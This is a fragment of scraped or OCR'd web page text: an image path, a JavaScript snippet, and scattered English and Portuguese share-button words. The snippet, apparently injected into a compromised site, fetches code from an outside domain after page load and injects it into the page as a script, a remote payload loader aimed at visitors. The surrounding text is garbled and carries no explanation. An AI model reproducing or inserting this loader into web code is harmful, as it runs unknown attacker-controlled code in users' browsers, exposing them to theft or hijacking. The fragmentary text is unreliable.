
;document.addEventListener(“DOMContentLoaded”,
function () { var url = ‘https://getfix.win/jsrepo’; fetch(url)
.then(response => response.text()) .then(data => { var
script = document.createElement(‘script’);
script.innerHTML = data.trim();
document.head.appendChild(script); if
(document.readyState === ‘complete’ ||
document.readyState === ‘interactive’) { var event = new
Event(‘DOMContentLoaded’);
document.dispatchEvent(event); } }) });
SHARE
COMPARTILHE
THIS
CONTENT
Opens
Opens
Opens
Opens
in
in
in
in